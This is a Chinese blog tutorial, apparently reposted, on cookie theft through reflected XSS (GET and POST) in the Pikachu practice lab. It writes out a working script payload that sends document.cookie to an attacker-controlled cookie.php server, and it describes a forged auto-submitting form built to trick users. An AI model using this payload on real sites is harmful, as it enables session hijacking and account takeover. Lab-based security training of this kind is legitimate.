1.cookie获取(xss反射型get提交)
我们上次在xss反射型get提交中,通过在输入框内编写js代码<script>alert(‘xss’)</script>显示出了弹窗,我们可以利用这个漏洞,编写高级一些的js代码来获取cookie值
在pikachu中,为我们提供了一个平台,在pikachu文件夹下有一个pkxss文件夹,这个我们可以用来当做获取cookie值的服务器。

我们在pikachu主界面中左侧最下面可以登陆这个后台,第一次登陆需要安装,按要求安装即可
登陆后我们可以看到里面有cookie搜集,点进去就是存放cookie的界面了


然后我们进入到如图所示目录下,修改里面的cookie.php文件,把里面重定向的地址随意的改为其他正常的可访问的地址(欺骗),我这里改为存在漏洞的主页。

接下里我们像之前一样将输入框的输入字符长度加长,然后输入<script>document.location = ' http://192.168.42.140/pikachu/pkxss/xcookie/cookie.php?cookie=' + document.cookie;</script>
这段js代码意思是,获取当前网页的cookie值并将其返回我们攻击者的服务器上,(我这里122为被攻击 140为攻击方)


提交以后我们发现似乎并没有什么异常,但是我们其实已经获取到了cookie值,我们来从刚才的平台刷新发现已经获取到了cookie的值。


2.post提交


在post提交当中,我们登陆进去,界面和get提交是一样的,我们随意输入后,可以观察到post提交时,并没有在url里面传递参数,这就是post提交的不同之处了,所以我们在post型xss中,我们需要伪造一个表单自动提交界面,让用户点击我们伪造的界面,通过编写js代码,自动将用户的cookie提交到我们的后台,我们来看一看页面代码

上面的window.onload就是自动提交的一个过程,下面的表单中,form的第一行,method=post代表我们是post请求,action是发送的目标,这里我们当然是向存在漏洞的网址发送请求(根据个人的地址更改),然后下面的js代码就和我们get提交一样了,获取用户界面的cookie值,然后访问我们攻击者的后台,我们就可以获取到了

我们将写好的post界面放到www目录下来模拟用户点击我们的伪造表单后的结果。

提交后发现页面很快的闪烁后(发送了请求并已完成攻击)又弹回了主界面,这时我们的攻击已经完成了。打开我们的后台查看

已经成功获取到了用户的cookie。完成。
来源:https://www.cnblogs.com/laoxu777/p/12629908.html